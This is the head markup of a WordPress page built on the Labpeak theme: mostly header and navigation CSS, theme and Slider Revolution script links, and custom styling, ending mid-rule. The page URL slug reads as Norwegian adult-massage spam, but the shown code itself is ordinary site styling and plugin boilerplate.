    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/6276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/kate-kjerringer-thai-massasje-oslo-happy-ending-napapijri-jakke-storrelse-molde/" />
<link rel='shortlink' href='https://foresight.org.in/?p=6276' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fkate-kjerringer-thai-massasje-oslo-happy-ending-napapijri-jakke-storrelse-molde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fkate-kjerringer-thai-massasje-oslo-happy-ending-napapijri-jakke-storrelse-molde%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
